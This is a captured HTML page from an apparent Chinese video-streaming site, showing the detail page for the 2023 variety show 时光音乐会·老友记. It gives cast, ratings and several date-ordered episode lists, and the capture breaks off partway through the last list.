

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/97289.html
body_size: 10620
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《时光音乐会·老友记》综艺全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="时光音乐会·老友记,时光音乐会·老友记在线观看,时光音乐会·老友记全集免费观看,时光音乐会·老友记综艺免费播放"/>
<meta name="description" content="老大哥TV提供时光音乐会·老友记综艺全集在线免费播放,&nbsp; &nbsp; &nbsp; &nbsp;湖南卫视&amp;芒果TV《时光音乐会》老友记全新升级，多位新生代年轻歌手以全新模式打开时光音乐。歌手们通过重逢老友，结交新友，演唱时光金曲，分享音乐故事。同时打造“时光之家”，歌手们将在“时光之家”中释放最真诚的生活状态。"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001-ad/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001-ad/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li  class="active"><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/3.html">综艺</a>  »  <a href="/vodtype/32.html">大陆综艺</a>  »  <a href="/voddetail/97289.html">时光音乐会·老友记</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20230906-1/6aa89e9874970e22122e0c609dd07e70.jpeg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20230906-1/6aa89e9874970e22122e0c609dd07e70.jpeg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/97289.html" title="时光音乐会·老友记"><span >时光音乐会·老友记</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-97289" href="javascript:;" data-type="2" data-mid="1" data-id="97289" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="97289">
        <div class="detail-rating-left l">926人已评分</div>
        <ul class="detail-rating-star l star4">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">很棒</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">7.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="97289" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">176</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="97289" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">42</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E6%88%B4%E4%BD%A9%E5%A6%AE------------.html" target="_blank">戴佩妮</a> <a href="/vodsearch/-%E9%99%88%E5%98%89%E6%A1%A6------------.html" target="_blank">陈嘉桦</a> <a href="/vodsearch/-%E5%BC%A0%E6%9D%B0------------.html" target="_blank">张杰</a> <a href="/vodsearch/-%E9%82%93%E7%B4%AB%E6%A3%8B------------.html" target="_blank">邓紫棋</a> <a href="/vodsearch/-%E7%8E%8B%E6%BA%90------------.html" target="_blank">王源</a> <a href="/vodsearch/-%E4%BA%8E%E6%96%87%E6%96%87------------.html" target="_blank">于文文</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/32---%E5%A4%A7%E9%99%86%E7%BB%BC%E8%89%BA--------.html">大陆综艺</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span>未知</span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">更新23231118</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2023</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>大陆</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>国语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：1247 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2023-11-20 15:30:02</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>&nbsp; &nbsp; &nbsp; &nbsp;湖南卫视&amp;芒果TV《时光音乐会》老友记全新升级，多位新生代年轻歌手以全新模式打开时光音乐。歌手们通过重逢老友，结交新友，演唱时光金曲，分享音乐故事。同时打造“...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    </br>
    <a href="https://s.click.taobao.com/1YEJs6u" target="_blank">
            <img class="ad-container" src="https://jsdvi2023-1321341241.cos.accelerate.myqcloud.com/img/2tps-800-450.png" alt="红包" rel="nofollow">
        </a>
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放2</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_2"><a href="javascript:void(0);" >在线播放3</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_3"><a href="javascript:void(0);" >在线播放4</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_4"><a href="javascript:void(0);" >在线播放6</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_5"><a href="javascript:void(0);" >在线播放9</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放2：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【97289】名称【时光音乐会·老友记】不能观看请检查修复，页面地址' + location.href,'97289');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-2">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-2-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-2-1">31</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-2-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-1.html" title="第20230906期">第20230906期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-2.html" title="第20230909期">第20230909期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-3.html" title="第20230910期">第20230910期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-4.html" title="第20230914期">第20230914期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-5.html" title="第20230916期">第20230916期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-6.html" title="第20230917期">第20230917期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-7.html" title="第20230921期">第20230921期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-8.html" title="第20230923期">第20230923期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-9.html" title="第20230924期">第20230924期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-10.html" title="第20230928期">第20230928期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-11.html" title="第20230930期">第20230930期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-12.html" title="第20231001期">第20231001期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-13.html" title="第20231005期">第20231005期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-14.html" title="第20231007期">第20231007期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-15.html" title="第20231008期">第20231008期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-16.html" title="第20231012期">第20231012期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-17.html" title="第20231014期">第20231014期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-18.html" title="第20231015期">第20231015期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-19.html" title="第20231019期">第20231019期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-20.html" title="第20231021期">第20231021期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-21.html" title="第20231022期">第20231022期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-22.html" title="第20231026期">第20231026期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-23.html" title="第20231028期">第20231028期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-24.html" title="第20231104期">第20231104期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-25.html" title="第20231105期">第20231105期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-26.html" title="第20231109期">第20231109期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-27.html" title="第20231111期">第20231111期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-28.html" title="第20231112期">第20231112期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-29.html" title="第20231116期">第20231116期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-2-30.html" title="第20231118期">第20231118期</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-2-1"  style="display:none;">
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/97289-2-31.html" title="第20231119期">第20231119期</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_2"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放3：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【97289】名称【时光音乐会·老友记】不能观看请检查修复，页面地址' + location.href,'97289');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-3">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-3-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-3-1">31-34</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-3-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-1.html" title="20230907">20230907</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-2.html" title="20230909">20230909</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-3.html" title="20230910">20230910</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-4.html" title="20230911">20230911</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-5.html" title="20230914">20230914</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-6.html" title="20230916">20230916</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-7.html" title="20230917">20230917</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-8.html" title="20230921">20230921</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-9.html" title="20230923">20230923</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-10.html" title="20230928">20230928</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-11.html" title="20230930">20230930</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-12.html" title="20231001">20231001</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-13.html" title="20231005">20231005</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-14.html" title="20231007纯享版">20231007纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-15.html" title="20231008">20231008</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-16.html" title="20231011">20231011</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-17.html" title="20231012">20231012</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-18.html" title="20231014">20231014</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-19.html" title="20231014纯享版">20231014纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-20.html" title="20231019">20231019</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-21.html" title="20231021">20231021</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-22.html" title="20231022">20231022</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-23.html" title="20231026">20231026</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-24.html" title="20231028纯享版">20231028纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-25.html" title="20231028">20231028</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-26.html" title="20231029">20231029</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-27.html" title="20231103">20231103</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-28.html" title="20231104">20231104</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-29.html" title="20231105">20231105</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-30.html" title="20231109">20231109</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-3-1"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-31.html" title="20231111">20231111</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-32.html" title="20231112">20231112</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-3-33.html" title="20231118">20231118</a></li>
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/97289-3-34.html" title="23231118">23231118</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_3"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放4：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【97289】名称【时光音乐会·老友记】不能观看请检查修复，页面地址' + location.href,'97289');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-5">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-5-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-5-1">31-40</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-5-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-1.html" title="20230907">20230907</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-2.html" title="20230909">20230909</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-3.html" title="20230910">20230910</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-4.html" title="20230911">20230911</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-5.html" title="20230914">20230914</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-6.html" title="20230916">20230916</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-7.html" title="20230917">20230917</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-8.html" title="20230921">20230921</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-9.html" title="20230923">20230923</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-10.html" title="20230923纯享版">20230923纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-11.html" title="20230924">20230924</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-12.html" title="20230928">20230928</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-13.html" title="20230930">20230930</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-14.html" title="20231001">20231001</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-15.html" title="20231005">20231005</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-16.html" title="20231007">20231007</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-17.html" title="20231007纯享版">20231007纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-18.html" title="20231008">20231008</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-19.html" title="20231011">20231011</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-20.html" title="20231012">20231012</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-21.html" title="20231014">20231014</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-22.html" title="20231014纯享版">20231014纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-23.html" title="20231015">20231015</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-24.html" title="20231019">20231019</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-25.html" title="20231021">20231021</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-26.html" title="20231022">20231022</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-27.html" title="20231026">20231026</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-28.html" title="20231028">20231028</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-29.html" title="20231028纯享版">20231028纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-30.html" title="20231029">20231029</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-5-1"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-31.html" title="20231103">20231103</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-32.html" title="20231104">20231104</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-33.html" title="20231105">20231105</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-34.html" title="20231109">20231109</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-35.html" title="20231111">20231111</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-36.html" title="20231112">20231112</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-37.html" title="20231113">20231113</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-38.html" title="20231116">20231116</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-5-39.html" title="20231118">20231118</a></li>
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/97289-5-40.html" title="20231119">20231119</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_4"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放6：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【97289】名称【时光音乐会·老友记】不能观看请检查修复，页面地址' + location.href,'97289');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-1">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-1-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-1-1">31-33</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-1-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-1.html" title="第1期超前企划">第1期超前企划</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-2.html" title="第1期">第1期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-3.html" title="第1期加更版">第1期加更版</a></li>
